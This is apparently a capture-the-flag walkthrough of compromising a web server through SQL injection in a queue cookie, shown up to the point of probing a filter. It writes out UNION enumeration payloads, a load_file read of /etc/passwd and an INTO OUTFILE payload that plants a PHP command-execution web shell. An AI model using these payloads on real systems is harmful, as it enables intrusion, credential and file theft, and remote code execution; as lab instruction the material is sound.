

There are only two ports open on this machine, SSH and HTTP. The homepage is a UK flag with a particular message:
if we delete the cookie we are issued a new number
We are issued a number from the queue. As there are only two open ports on this machine, we can surmise we’ll find an initial foothold this way, and the fact that we are being “queued’ and are issued a random number is an interesting sign.
The config.php page found by gobuster was empty, therefore all signs point towards this page. The only value we know that changes is the number when we reset our cookie value as if we were a new viewer. What happens if we change the value of the cookie and send a request?

We get a message that we are number “error” in the queue, this indicates the site might be vulnerable to SQL injection
SQL Injection
Let’s start with a simple apostrophe to determine the platform and version of SQL that this website uses
this server is using MySQL
This server is using MySQL so we can begin with simple UNION statements in MySQL that attempt to find the version, tables, columns and values they hold like usernames and passwords.


Lets try a statement to determine the number of columns ' union all select 1,2,3 -- -
If we remove a column we get the following message, confirming we have two columns

Lets determine the version, user, and table name using
‘ union all select 1,@@version — –
‘ union all select 1,user() — –
‘ union all select 1,table_name from information_schema.tables– –
replacing with database() reveals the “webapp” database
We can see the database is MySQL 5.7.31 on Ubuntu 18.04, running as the user web in the queue table and queueName column
Reading & Writing System Files

After attempting some common payloads to extract a username and password to SSH into, I decided to try other attack vectors. Occasionally, SQL databases have the ability to read system files and write files to the system, we can test using ' union all select 1,load_file("/etc/passwd")-- -
we can see the user for this machine is dylan
We can successfully read system files. We know this website uses PHP, we need to find a way to execute a reverse or bind PHP shell on this system. How can we write to the current directory?
We know the system is running Apache on Ubuntu so the working directory is most likely /var/www/html lets attempt to use INTO OUTFILE to write a file on the system
we can read the file we wrote to

Now that we’ve verified that we can write to the system, we can attempt to use PHP code to execute cmd and store it in URL based shell with ' union all select 1,"<?php echo shell_exec($_GET["cmd"]); ?>" INTO OUTFILE '/var/www/html/cmd.php' -- -
we hit a RCE filter

Local Privilege Escalation
The system has a filter that disallows random PHP code. We can inspect the source code of the website to determine what the filter is by loading the file with ' union all select 1,load_file("/var/www/html/index.php")-- -
